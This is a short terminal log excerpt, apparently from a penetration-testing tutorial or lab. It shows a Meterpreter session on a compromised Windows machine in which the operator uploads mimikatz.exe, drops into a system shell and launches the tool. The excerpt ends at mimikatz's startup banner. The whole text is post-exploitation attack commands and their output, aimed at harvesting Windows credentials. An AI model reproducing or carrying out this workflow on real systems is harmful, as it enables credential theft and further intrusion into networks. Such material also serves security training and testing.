 meterpreter > upload /root/桌面/mimikatz.exe c:\
>
[*] uploading  : /root/桌面/mimikatz.exe -> c:
[*] uploaded   : /root/桌面/mimikatz.exe -> c:\mimikatz.exe
meterpreter > shell
Process 856 created.
Channel 3 created.
Microsoft Windows [�份 6.3.9600]
(c) 2013 Microsoft Corporation
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>cd c:\
cd c:\
c:\>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.1.1 (x64) built on Apr  9 2017 23:24:20
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 21 modules * * */